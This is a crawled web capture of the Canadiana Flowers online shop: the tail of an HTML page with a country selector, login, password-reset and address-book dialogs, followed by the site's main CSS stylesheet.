                                            <li class="region_6" data-letter="A"><a href="/international/ag"><img src="/img/flag/AG.png" alt="6">Antigua and Barbuda</a></li>
                                            <li class="region_2" data-letter="A"><a href="/international/ar"><img src="/img/flag/AR.png" alt="2">Argentina</a></li>
                                            <li class="region_4" data-letter="A"><a href="/international/am"><img src="/img/flag/AM.png" alt="4">Armenia</a></li>
                                            <li class="region_6" data-letter="A"><a href="/international/au"><img src="/img/flag/AU.png" alt="6">Australia</a></li>
                                            <li class="region_3" data-letter="A"><a href="/international/at"><img src="/img/flag/AT.png" alt="3">Austria</a></li>
                                            <li class="region_4" data-letter="A"><a href="/international/az"><img src="/img/flag/AZ.png" alt="4">Azerbaijan</a></li>
                                            <li class="region_1" data-letter="B"><a href="/international/bs"><img src="/img/flag/BS.png" alt="1">Bahamas</a></li>
                                            <li class="region_4" data-letter="B"><a href="/international/bh"><img src="/img/flag/BH.png" alt="4">Bahrain</a></li>
                                            <li class="region_1" data-letter="B"><a href="/international/bb"><img src="/img/flag/BB.png" alt="1">Barbados</a></li>
                                            <li class="region_3" data-letter="B"><a href="/international/by"><img src="/img/flag/BY.png" alt="3">Belarus</a></li>
                                            <li class="region_3" data-letter="B"><a href="/international/be"><img src="/img/flag/BE.png" alt="3">Belgium</a></li>
                                            <li class="region_1" data-letter="B"><a href="/international/bz"><img src="/img/flag/BZ.png" alt="1">Belize</a></li>
                                            <li class="region_2" data-letter="B"><a href="/international/bo"><img src="/img/flag/BO.png" alt="2">Bolivia</a></li>
                                            <li class="region_3" data-letter="B"><a href="/international/ba"><img src="/img/flag/BA.png" alt="3">Bosnia and Herzegovina</a></li>
                                            <li class="region_2" data-letter="B"><a href="/international/br"><img src="/img/flag/BR.png" alt="2">Brazil</a></li>
                                            <li class="region_4" data-letter="B"><a href="/international/bn"><img src="/img/flag/BN.png" alt="4">Brunei Darussalam</a></li>
                                            <li class="region_3" data-letter="B"><a href="/international/bg"><img src="/img/flag/BG.png" alt="3">Bulgaria</a></li>
                                            <li class="region_4" data-letter="C"><a href="/international/kh"><img src="/img/flag/KH.png" alt="4">Cambodia</a></li>
                                            <li class="region_1" data-letter="C"><a href="/international/ky"><img src="/img/flag/KY.png" alt="1">Cayman Islands</a></li>
                                            <li class="region_2" data-letter="C"><a href="/international/cl"><img src="/img/flag/CL.png" alt="2">Chile</a></li>
                                            <li class="region_4" data-letter="C"><a href="/international/cn"><img src="/img/flag/CN.png" alt="4">China</a></li>
                                            <li class="region_2" data-letter="C"><a href="/international/co"><img src="/img/flag/CO.png" alt="2">Colombia</a></li>
                                            <li class="region_6" data-letter="C"><a href="/international/ck"><img src="/img/flag/CK.png" alt="6">Cook Islands</a></li>
                                            <li class="region_1" data-letter="C"><a href="/international/cr"><img src="/img/flag/CR.png" alt="1">Costa Rica</a></li>
                                            <li class="region_3" data-letter="C"><a href="/international/hr"><img src="/img/flag/HR.png" alt="3">Croatia</a></li>
                                            <li class="region_4" data-letter="C"><a href="/international/cy"><img src="/img/flag/CY.png" alt="4">Cyprus</a></li>
                                            <li class="region_3" data-letter="C"><a href="/international/cz"><img src="/img/flag/CZ.png" alt="3">Czech Republic</a></li>
                                            <li class="region_3" data-letter="D"><a href="/international/dk"><img src="/img/flag/DK.png" alt="3">Denmark</a></li>
                                            <li class="region_1" data-letter="D"><a href="/international/do"><img src="/img/flag/DO.png" alt="1">Dominican Republic</a></li>
                                            <li class="region_2" data-letter="E"><a href="/international/ec"><img src="/img/flag/EC.png" alt="2">Ecuador</a></li>
                                            <li class="region_5" data-letter="E"><a href="/international/eg"><img src="/img/flag/EG.png" alt="5">Egypt</a></li>
                                            <li class="region_1" data-letter="E"><a href="/international/sv"><img src="/img/flag/SV.png" alt="1">El Salvador</a></li>
                                            <li class="region_3" data-letter="F"><a href="/international/fr"><img src="/img/flag/FR.png" alt="3">France</a></li>
                                            <li class="region_3" data-letter="G"><a href="/international/de"><img src="/img/flag/DE.png" alt="3">Germany</a></li>
                                            <li class="region_3" data-letter="G"><a href="/international/gr"><img src="/img/flag/GR.png" alt="3">Greece</a></li>
                                            <li class="region_4" data-letter="I"><a href="/international/in"><img src="/img/flag/IN.png" alt="4">India</a></li>
                                            <li class="region_3" data-letter="I"><a href="/international/it"><img src="/img/flag/IT.png" alt="3">Italy</a></li>
                                            <li class="region_1" data-letter="J"><a href="/international/jm"><img src="/img/flag/JM.png" alt="1">Jamaica</a></li>
                                            <li class="region_4" data-letter="J"><a href="/international/jp"><img src="/img/flag/JP.png" alt="4">Japan</a></li>
                                            <li class="region_4" data-letter="S"><a href="/international/kr"><img src="/img/flag/KR.png" alt="4">South Korea</a></li>
                                            <li class="region_3" data-letter="M"><a href="/international/mk"><img src="/img/flag/MK.png" alt="3">Macedonia</a></li>
                                            <li class="region_3" data-letter="P"><a href="/international/pt"><img src="/img/flag/PT.png" alt="3">Portugal</a></li>
                                            <li class="region_3" data-letter="U"><a href="/international/gb"><img src="/img/flag/GB.png" alt="3">United Kingdom</a></li>
                                    </ul>
            </div>

            <div class="modal_add_more dialog">
                <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
                <div class="row">
    <div class="col_6">
        <div id="img" style=""></div>
    </div>
    <div class="col_6">
        <p id="title" class="title"></p>
        <p id="price" class="price"></p>
        <p id="descr" class="desciption"></p>
    </div>
</div>            </div>
            <div class="custom_dialog dialog">
                <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
                <img src="/img/logo.png" alt="Canadiana Flowers">
                <div id="custom_modal_text">
                                    </div>
            </div>
                            <div class="modal_login dialog">
                    <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
                    <div class="account">
                        <h3>Account</h3>
                        <p>Please enter your e-mail address and password.</p>
                        <form action="/authorization" method="POST" class="login || validate_form">
                            <input name="email" placeholder="E-mail" class="input || validate_email" type="text" value="">
                            <input name="password" placeholder="Password" class="input || validate" type="password">
                            <div class="bottom_block">
                                <input type="checkbox" id="login_remember" name="remember"/>
                                <label for="login_remember"><span ></span>Remember me</label>
                                <button type="submit" class="button_colored"><span>Login</span></button>
                                <p><b>OR</b></p>
                                <a href="/register" class="button_colored "><span>Create account</span></a>
                            </div>
                        </form>
                        <p class="forget" data-open="modal_forgot"><b>Forgot your password?</b></p>
                    </div>
                </div>
                <div class="modal_forgot dialog">
                    <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
                    <div class="account">
                        <h3><b>Forget your password?</b></h3>
                        <p>Don't worry, it happens to the best of us! Simply enter your e-mail address below and we'll send you a
                        new password.</p>
                        <form action="/forgot_password" method="POST" class="login || validate_form">
                            <input name="email" placeholder="E-mail" class="input || validate_email" type="text" value="">
                            <button type="submit" class="button_colored"><span>send new password</span></button>
                        </form>
                    </div>
                </div>    
            
                                                <div class="modal_delete dialog">
                <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
                <p id="deleteText"></p>
                <div class="row">
                    <div class="col_6">
                        <a href="#" class="button_colored || deleteYes" data-product=""><span>Yes</span></a>
                    </div>
                    <div class="col_6">
                        <button class="button_colored close_modal"><span>No</span></button>
                    </div>
                </div>
            </div>

            <div class="modal_edit_shippings dialog">
                <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
                <div class="row">
                    <p class="title tc">Address book</p>

                    <div class="col_12">
                        <p><b>Select Saved Recipient </b></p>
                        <select class="update_address">
                            <option selected>Select Address to Edit</option>
                            <option value="0" style="font-weight: bold;">Default Address</option>
                                                        <option value="-1">[+] Add New Address</option>
                        </select>
                    </div>
                </div>
                <form action="#" method="POST" class="row || change || validate_form">
                    <input type="hidden" name="address_id" value="0">
                    <div class="row">
                        <div class="col_6">
                            <input name="fname" type="text" class="input || validate" placeholder="First Name:">
                        </div>
                        <div class="col_6">
                            <input name="lname" type="text" class="input || validate" placeholder="Last Name:">

                        </div>
                    </div>
                    
                    <div class="row">
                        <div class="col_6">
                            <input name="mobile_phone" type="text" placeholder="Mobile Phone:" class="input validate_tel">
                        </div>
                        <div class="col_6">
                            <input name="email" placeholder="Email" type="email" class="input validate_email">
                        </div>
                    </div>

                    <div class="row">
                        <div class="col_6">
                            <select name="country" class="country validate_select" id="d_country" data-change="d_province" selected-state="">
                                <option value="">Select Country</option>
                                	

                            </select>
                        </div>
                        <div class="col_6">
                            <select name="province" class="validate_select" id="d_province"><option value="">Select Country First</option></select>
                        </div>
                    </div>

                    <div class="row">
                        <div class="col_5">
                            <input name="address" type="text" class="input || validate" placeholder="Address:">
                        </div>
                        <div class="col_4">
                            <input name="city" type="text" class="input || validate" placeholder="City:">
                        </div>
                        <div class="col_3">
                            <input name="postal" type="text" class="input || validate" placeholder="Zip/Postal Code:">
                        </div>
                    </div> 


                    <button class="button_colored"><span>SAVE</span></button>
                </form>
            </div>


        </div>
    </div>
</div>

<!--     <div id="toast">
   <div class='table'>
      <div class='tcell'>
         <svg class='icon || toast_icon'><use xlink:href='/img/svgdefs.svg#icon_error'></use></svg>
     </div>
     <div class='tcell'>
         <p id="toast_text">Please, enter a valid value</p>
     </div>
 </div>
</div> -->
<div id="toast_popup">
   <div class='table'>
      <div class='tcell'>
         <svg class='icon || toast_icon'><use xlink:href='/img/svgdefs.svg#icon_error'></use></svg>
     </div>
     <div class='tcell'>
         <p id="toast_text">Please, enter a valid value</p>
     </div>
 </div>
</div>


<script>$('document').ready(function(){
   $('#active_menu_category_5').addClass('active');
   });</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.canadianaflowers.com/css/main.css?v=1749570569
body_size: 24517
content:
*, *:before, *:after { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; margin: 0; padding: 0; outline: none; }
video { width: 100%; }
audio, canvas, iframe, img, svg, video { vertical-align: middle; }
fieldset { border: 0; margin: 0; padding: 0; }
textarea { resize: vertical; }
html { -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; }
body { margin: 0; padding-top: 17.4rem; }
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }
audio, canvas, progress, video { display: inline-block; vertical-align: baseline; }
audio:not([controls]) { display: none; height: 0; }
[hidden], template { display: none; }
a { background-color: transparent; }
a:active, a:hover, a:focus { outline: 0; }
abbr[title] { border-bottom: 1px dotted; }
b, strong { font-weight: 700; }
dfn { font-style: italic; }
mark { background: #ff0; color: #000; }
small { font-size: 80%; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
img { border: 0; }
svg:not(:root) { overflow: hidden; }
hr { box-sizing: content-box; height: 0; }
pre { overflow: auto; }
p { font: 400 1.7rem/1.5 "Open Sans", sans-serif; }
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }
button, input, optgroup, select, textarea { color: inherit; font: inherit; margin: 0; }
button { overflow: visible; }
button, select { text-transform: none; }
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; cursor: pointer; }
button[disabled], html input[disabled] { cursor: default; }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
input { line-height: normal; }
input[type="checkbox"], input[type="radio"] { padding: 0; }
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }
input[type="search"] { -webkit-appearance: textfield; }
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
legend { border: 0; padding: 0; }
textarea { overflow: auto; }
optgroup { font-weight: 700; }
table { border-collapse: collapse; border-spacing: 0; }
td, th { padding: 0; }
input[type="email"], input[type="number"], input[type="search"], input[type="text"], input[type="tel"], input[type="url"], input[type="password"], textarea { -webkit-appearance: none; appearance: none; }
ul, ol { list-style-position: inside; }
img { max-width: 100%; height: auto; }
[class^="icon_"], [class*=" icon_"], .icon { display: inline-block; width: 1em; height: 1em; fill: currentColor; }
ul li, ol li { list-style: none; }

/* MODULES */
.dialog_wrapper { position: fixed; top: 0; left: 0; width: 100%; height: 100%; display: table; vertical-align: middle; display: none; z-index: 500; padding: 4rem 0; }
.dialog_wrapper .main_table { width: 100%; height: 100%; padding-right: 2rem; }
.dialog_wrapper .main_tcell { padding: 0 2rem; }
.dialog { max-width: 600px; margin: 0 auto; padding: 2.4rem; background-color: rgba(81, 43, 138, 0.9); border: 0.3rem solid #fff; display: none; z-index: 503; position: relative; }
.dialog.error { max-width: 350px; padding: 0; }
.dialog.error .h2 { padding: 2.4rem; border-bottom: 2px solid #441420; color: #441420; }
.dialog.error p { display: block; padding: 0 2.4rem 2.4rem; }
.dialog .icon_close { position: absolute; top: -3.5rem; right: -3.5rem; color: #fff; cursor: pointer; font-size: 3.5rem; transition: color .3s ease; }
.dialog .icon_close:hover, .dialog .icon_close:focus { color: #512b8a; }
.dialog .icon_close svg { float: left; }
.dialog_bg { position: fixed; left: 0; top: 0; background-color: rgba(33, 33, 33, 0.55); display: none; width: 100%; height: 100%; }
.dialog_opened { position: fixed; overflow-y: scroll; width: 100%; height: 100%; }
.dialog_opened .dialog_bg { animation-name: fadeIn; animation-duration: .3s; animation-fill-mode: both; }
.modal_addtocart {text-align: center;}
.modal_addtocart p{color:#fff; font-size: 2rem;}
.modal_addtocart .button_colored{display: inline-block;width: auto; margin: 1rem;}
.modal_addtocart .button_colored span{font-size: 1.3rem;padding: 0 1rem;}

@keyframes fadeIn { from { opacity: 0; }
  to { opacity: 1; } }

.dialog_opened .dialog { animation-name: showDialog; animation-duration: .3s; animation-fill-mode: both; }
.dialog_opened .dialog_wrapper { display: block; }
.dialog_scrollable_mobile .dialog_wrapper { width: 100% !important; }
.dialog_scrollable_mobile .main_table { padding-right: 0 !important; }
.dialog_scrollable .dialog_wrapper { overflow-y: scroll; width: calc(100% + 4rem); }


.modal_region{text-align: center; background: #fff;}
.modal_region .header_logo{display: block; margin-bottom: 2rem;}
.modal_region h3{font-size: 3rem;     color: #512b8a; margin: 2rem 0;}
.modal_region .regions a {display: inline-block; width: 30%;  font-size: 2rem}
.modal_region .regions a span{display: block; font-size: 2rem}

@keyframes showDialog { 0% { opacity: 0;
    transform: translateY(40px); }
  100% { opacity: 1;
    transform: translateY(0); } }

#toast { position: fixed; z-index: 503; width: 100%; max-width: 280px; left: 2rem; right: 2rem; bottom: 2rem; background-color: #fff; color: #fff; display: none; box-shadow: 1px 5px 15px rgba(0, 0, 0, 0.25); padding: 1rem 2rem; backface-visibility: hidden; }
#toast p { display: block; margin-bottom: 0; margin-top: .3rem; color: #fff; font-size: 1.4rem; font-family: "Open Sans", sans-serif; }
#toast.error { background-color: rgba(239, 83, 80, 0.9); }
#toast.wish { background-color: rgba(81, 43, 138, 0.8); }
#toast.success { background-color: rgba(81, 43, 138, 0.8); }

#toast_popup {position: fixed; z-index: 503; width: 100%; max-width: 29rem; left: 50%; top: 50%; margin-top: -1rem; margin-left:-14rem; background-color: #fff; color: #fff; display: none; box-shadow: 1px 5px 15px rgba(0, 0, 0, 0.25); padding: 1rem 2rem; backface-visibility: hidden; }
#toast_popup.error { background-color: rgba(239, 83, 80, 0.9);}
#toast_popup.error p{  color:#fff;}
#toast_popup.wish { background-color: rgba(81, 43, 138, 0.8); }
#toast_popup.success { background-color: rgba(81, 43, 138, 0.8); }
#toast_popup.success p{color:#fff;}


.toast_close { position: absolute; color: #fff; top: .3rem; right: 1rem; font-size: 2.5rem; cursor: pointer; }
.toast_icon { color: #fff; float: left; margin-right: 2rem; font-size: 3rem; }
.fixed_footer { position: fixed; bottom: 0; left: 0; width: 100%; }

html { font-size: 62.5%; }
body { text-rendering: optimizeLegibility; -webkit-font-smoothing: antialiased; overflow-x: hidden; font-family: "Open Sans", sans-serif, sans-serif; -webkit-tap-highlight-color: rgba(255, 255, 255, 0); -webkit-tap-highlight-color: transparent; }
[disabled], .disabled { opacity: .5; cursor: not-allowed; pointer-events: none; }
.clearfix::before, .row::before, .clearfix::after, .row::after { content: " "; display: table; }
.clearfix::after, .row::after { clear: both; }
.clearfix, .row { *zoom: 1; }
::-webkit-input-placeholder { color: #000; transition: all .3s; }
::placeholder { color: #000; transition: all .3s; }
a { text-decoration: none; color: inherit; }
a:hover, a:focus { color: #512b8a; }
.table { display: table; }
.tableb { display: table; border-collapse: collapse; border-spacing: 0; }
.trow { display: table-row; }
.tcell { display: table-cell; vertical-align: middle; }
.tc { text-align: center; }
.tl { text-align: left; }
.tr { text-align: right; }
.fl { float: left; }
.fr { float: right; }
hr { border-top: 1px solid #dbdbdb; border-bottom: 0; border-right: 0; border-left: 0; clear: both; margin: 2.4rem 0; }
hr.dotted { border-style: dotted; }
hr.dashed { border-style: dashed; }
.row { position: relative; }
[class*='col_'] { margin-right: 4%; float: left; }
[class*='col_']:last-child { margin-right: 0; }
.col_1 { width: 4.66666666667%; }
.col_2 { width: 13.3333333333%; }
.col_3 { width: 22%; }
.col_4 { width: 30.6666666667%; }
.col_5 { width: 39.3333333333%; }
.col_6 { width: 48%; }
.col_7 { width: 56.6666666667%; }
.col_8 { width: 65.3333333333%; }
.col_9 { width: 74%; }
.col_10 { width: 82.6666666667%; }
.col_11 { width: 91.3333333333%; }
.col_12 { width: 100%; margin-right: 0; }
.map_overlay { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.wrapper { width: 100%; max-width: 140rem; padding: 0 2rem; margin: 0 auto; position: relative; }
.wrapper_large { width: 100%; max-width: 130rem; padding: 0 2rem; margin: 0 auto; position: relative; }
.wrapper:after { content: ""; display: table; clear: both; }
.icon { line-height: 0; }
.noselect { -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
table.table { width: 100%; }
.table thead { border: 1px solid #441420; border-bottom: 0 !important; }
.table th { font-weight: 500; text-align: left; padding: 1rem 2rem; border-right: 1px solid #0cbbbc; background-color: #441420; color: #fff; }
.table th:last-child { border-right: 0; }
.table td { padding: .8rem 2rem; border-right: 1px solid #d0d0d0; }
.table tbody { border-left: 1px solid #d0d0d0; }
.table tbody tr { border-bottom: 1px solid #d0d0d0; }
.input::-webkit-input-placeholder { color: #a1a1a1; }
.input:-moz-placeholder { color: #a1a1a1; }
.input::-moz-placeholder { color: #a1a1a1; }
.input:-ms-input-placeholder { color: #a1a1a1; }
.input::placeholder { color: #a1a1a1; }
.input:focus::-webkit-input-placeholder { opacity: 0; }
.input:focus:-moz-placeholder { opacity: 0; }
.input:focus::-moz-placeholder { opacity: 0; }
.input:focus:-ms-input-placeholder { opacity: 0; }
.input:focus::placeholder { opacity: 0; }
.input { display: block; width: 100%; height: 4.5rem;  line-height: 4.5rem; padding: 0 1.6rem; margin: 1rem 0; font-size: 1.5rem; border: 1px solid transparent; background-color: #fff;  box-shadow: none; -webkit-transition: all 0.3s; transition: all 0.3s; }
.input.styled { padding-left: 0.5rem; margin-bottom: 0.5rem; border-bottom: 0.1rem solid #dadada;  }
textarea.input { min-height: 12.8rem; padding-top: 1rem; resize: none; line-height: 1.5;}
select.input { line-height: 1em; text-indent: 0.01px; text-overflow: ''; }
select::-ms-expand { display: none; }
/* .validate_error { border: 1px solid #e57373 !important; } */
.validate_error {   background-color: #F44336 !important; color: #fff !important;}
select.validate_error {   border-color: #F44336 !important; color: #000 !important;}
.validate_postal {}
input.validate_postal {text-transform: uppercase;}
input.validate_postal::-webkit-input-placeholder  {text-transform: uppercase;}
input.validate_postal:-moz-placeholder  {text-transform: uppercase;}
input.validate_postal::-moz-placeholder  {text-transform: uppercase;}
input.validate_postal:-ms-input-placeholder  {text-transform: uppercase;}
input.validate_postal::placeholder  {text-transform: uppercase;}
section { padding: 4rem 0; }

.button_colored {transition: 0.3s; display: block; width: 100%; text-align: center; color: #fff; position: relative; font: 700 1.8rem/4rem "Open Sans", sans-serif; cursor: pointer; text-transform: uppercase; letter-spacing: 0.5rem; }
.button_colored span { transition: 0.3s; color: #000; position: relative; font: 600 1.8rem/4rem "Open Sans", sans-serif; z-index: 4; height: 4rem; display: block; background: white; }
.button_colored span:hover { color: #5a9d2e;transition: 0.3s; }
/*.button_colored:before { content: ""; position: absolute; height: 100%; width: 100%; top: 0; left: 0; overflow: hidden; opacity: 0; transition: opacity 1s ease; }*/
/*.button_colored:hover:before { opacity: 1; transition: opacity 1s ease; }*/
.button_colored:hover { transition: 0.3s; background: linear-gradient(to right, #5bd10e 30%, #5a9d2e  100%); background-image: -moz-linear-gradient(0deg, #5bd10e 30%, #5a9d2e  100%); background-image: -webkit-linear-gradient(0deg, #5bd10e 30%, #5a9d2e 100%); background-image: -ms-linear-gradient(0deg, #5bd10e 30%, #5a9d2e  100%); }
.button_colored { border: none; background: linear-gradient(to right, #46227d 0, #d5299a 100%); background: -moz-linear-gradient(0deg, #46227d 0, #d5299a 100%); background: -webkit-linear-gradient(0deg, #46227d 0, #d5299a 100%); background: -ms-linear-gradient(0deg, #46227d 0, #d5299a 100%); padding: 0.3rem; }
/*.button_colored:before { background: linear-gradient(to right, #d5299a 30%, #46227d 100%); background-image: -moz-linear-gradient(0deg, #d5299a 30%, #46227d 100%); background-image: -webkit-linear-gradient(0deg, #d5299a 30%, #46227d 100%); background-image: -ms-linear-gradient(0deg, #d5299a 30%, #46227d 100%); }*/
/*.btn { background: url(/img/btn.png) no-repeat; background-position: center; background-size: 100%; display: block; width: 100%; max-width: 38rem; border: none; line-height: 5rem; height: 5rem; text-align: center; position: relative; z-index: 10; color: #000; font: 600 1.8rem/5rem "Open Sans", sans-serif; }*/

.btn { border: none; background: linear-gradient(to right, #46227d 0, #d5299a 100%); background: -moz-linear-gradient(0deg, #46227d 0, #d5299a 100%); background: -webkit-linear-gradient(0deg, #46227d 0, #d5299a 100%); background: -ms-linear-gradient(0deg, #46227d 0, #d5299a 100%); display: block; width: 100%; max-width: 38rem; border: none; line-height: 5rem; height: 5rem; text-align: center; position: relative; z-index: 10; color: #000; font: 600 1.8rem/5rem "Open Sans", sans-serif; }
.btn:hover { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s;     background: linear-gradient(to right, #5bd10e 30%, #5a9d2e 100%);
    background-image: -moz-linear-gradient(0deg, #5bd10e 30%, #5a9d2e 100%);
    background-image: -webkit-linear-gradient(0deg, #5bd10e 30%, #5a9d2e 100%);
    background-image: -ms-linear-gradient(0deg, #5bd10e 30%, #5a9d2e 100%); }
.btn:before {content: '';  position: absolute;    width: calc(100% - 0.4rem);    height: calc(100% - 0.4rem);    top: 0.2rem;    left: 0.2rem; display: block; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s;  background: #fff;}
    .btn span {position: relative; z-index: 3; }
.btn:hover span { color: #5a9d2e; display: block; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.btn:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.btn:not(:hover) span { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; display: block; }
.button { display: block; color: #000; width: 100%; max-width: 100%; height: 4rem; font: 700 2rem/4rem "Open Sans", sans-serif; background-color: #512b8a; border: 0.1rem solid #512b8a; white-space: nowrap; text-align: center; text-decoration: none; cursor: pointer; text-transform: uppercase; -webkit-transition: all 0.3s; transition: all 0.3s; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.button:hover, .button:focus { color: #fff; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.button:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.btn_wrap { white-space: normal; }
.pagination { padding: 1rem 0; text-align: center; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.pagination li { display: inline-block !important; padding: 0 !important; margin: .4rem .3rem; list-style: none; }
.pagination li:before { display: none !important; }
.pagination li:after { display: none !important; }
.pagination li a { display: block; min-width: 3.8rem; height: 3.8rem; padding: 0 .5rem; border: 2px solid #512b8a; font-size: 1.8rem; line-height: 3.5rem; font-weight: 700; color: #512b8a; text-align: center; }
.pagination li a:hover { background-color: #512b8a; color: #fff; }
.pagination a.active { background-color: #512b8a; color: #fff; pointer-events: none; }
.social { line-height: 0; font-size: 2.9rem; }
.social a { display: inline-block; margin-right: .3em; line-height: 0; color: #669999; }
.social a .icon { -webkit-transition: all 0.3s; transition: all 0.3s; }
.social a:hover .icon { padding: .2rem; }
.feedback { width: 100%; padding: 1.6rem; background-color: rgba(0, 0, 0, 0.85); border: 0.1rem solid rgba(255, 255, 255, 0.7); pointer-events: auto; }
.feedback_title { margin-bottom: 1.2rem; font: 400 2.5rem/1.1 "Open Sans", sans-serif; color: #fff; text-align: center; }
.feedback_title span { color: #512b8a; }
.feedback_title strong { font-weight: 700; }
.feedback .input { height: 3.4rem; margin-bottom: 1.2rem; background-color: #fff; color: #fff; }
.feedback textarea.input { min-height: 12.4rem; }
.feedback .button { width: 100%; background-color: #512b8a; }
.modal_feedback { max-width: 36rem; background-color: transparent; padding: 0; }
.modal_feedback .feedback { background-color: rgba(0, 0, 0, 0.85); border: 0.8rem solid rgba(255, 255, 255, 0.8); }
.content { font-size: 1.7rem; color: #000; }
.content:after { content: ''; display: table; clear: both; }
.content a:not(.button) { color: #512b8a;  font-weight: 700;}
.content a:not(.button):hover, .content a:not(.button):focus { color: #000; }
.content img { height: auto !important; }
.content ul:last-child, .content ol:last-child, .content table:last-child, .content img:last-child, .content iframe:last-child, .content p:last-child { margin-bottom: 0; }
.content ul { margin-bottom: 2rem; }
.content ul li { position: relative; display: table; padding: 0 0 0 2.2rem; font: 500 1.7rem/1.5 "Open Sans", sans-serif; color: #000; margin: 1rem 0; }
.content ul li:before { display: block; position: absolute; color: #512b8a; left: .3rem; content: ''; width: .8rem; height: 1.2rem; top: 0.5rem; vertical-align: middle; border: 0 solid; border-width: 0 3px 3px 0; -webkit-transform: rotate(40deg); -ms-transform: rotate(40deg); transform: rotate(40deg); }
.content ul li:after { content: ''; border-radius: 50%; display: block; width: 2rem; height: 2rem; border: 0.2rem solid #512b8a; position: absolute; top: 0.2rem; left: -0.3rem; }
.content ol { margin-bottom: 2rem; counter-reset: li; }
.content ol > li { padding-left: 2rem; margin-bottom: .4rem; overflow: hidden; }
.content ol > li:before { margin-left: -2rem; counter-increment: li; content: counters(li, ".") ". "; color: #512b8a; font-weight: 900; }
.title { color: #512b8a; font: 400 4.5rem "Open Sans", sans-serif; }
@-webkit-keyframes logoRes { from { opacity: 0;
    -webkit-transform: scale(0.7); }
  to { opacity: 1;
    -webkit-transform: scale(1); } }

@keyframes logoRes { from { opacity: 0;
    transform: scale(0.7); }
  to { opacity: 1;
    transform: scale(1); } }

.navigation_dropDown, .dropDown:hover .navigation_dropDown { -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); display: block; }
.dark_overlay.nav-opened:after { content: ""; display: none; width: 100%; height: 100vh; background: #000; opacity: .8; position: fixed; top: 0; left: 0; z-index: 2; }
.mobile_call { display: none; width: 100%; padding: 0 2rem; font: 900 2.4rem/5.4rem "Open Sans", sans-serif; color: #fff; background-color: #512b8a; z-index: 1; }
.mobile_call .icon { position: relative; top: -.1em; margin-right: .8rem; font-size: .95em; }
.mobile_call:hover, .mobile_call:focus { color: #fff; background-color: #0a2c72; }
.mob_social { display: none; padding: 1rem 2rem; font-size: 2.4rem; }
.navigation .navigation_dropBtn { display: none; }
.navigation .navigation_dropBtn a { position: relative; }
.navigation .navigation_dropBtn a:after { content: ''; position: absolute; top: 50%; left: 0; width: 1em; height: 1em; font-size: 1.2rem; border: 0 solid #fff; border-width: 0 0 2px 2px; -webkit-transform: translateY(-50%) rotate(45deg); -ms-transform: translateY(-50%) rotate(45deg); transform: translateY(-50%) rotate(45deg); }
.footer_bottom span { display: inline-block; }
.footer_copy { display: inline-block; width: 59%; vertical-align: middle; }
.footer_copy p { float: left; }
.footer_dev { display: inline-block; width: 40%; vertical-align: middle; }
.footer_dev p { float: right; }
.title { font: 400 2.5rem/1.2 "Open Sans", sans-serif; }
p { font: 400 1.4rem/1.5 "Open Sans", sans-serif; color: #000; margin: 1rem 0; }
[data-open] { cursor: pointer; }
@keyframes stretch { 0% { color: #5a9d2e; }
  100% { color: #512b8a; } }

.no-scroll { overflow: hidden; }
.fix_header { position: fixed; top: 0; width: 100%; left: 0; background: #ebebeb; height: 4rem; padding: 0; z-index: 101; }
.fix_header.hide{display: none;}
.fix_header .phone { font: 500 1.7rem/4rem "Open Sans", sans-serif; background: #5a9d2e; color: #fff; text-align: center; text-transform: uppercase; height: 4rem; display: inline-block; width: 30%; max-width: 25rem; border: 0.1rem solid #5a9d2e; }
.fix_header .phone:hover { background: transparent; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; color: #512b8a; }
.fix_header .phone:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info { float: right; display: inline-block; width:50%;text-align: right; }
.fix_header .info .conuntries {    vertical-align: top; padding: 0 3rem 0 0; position: relative; display: inline-block; width: 30%; height: 4rem; line-height: 3.5rem; border-right: 0.1rem solid #dcdcdc; }
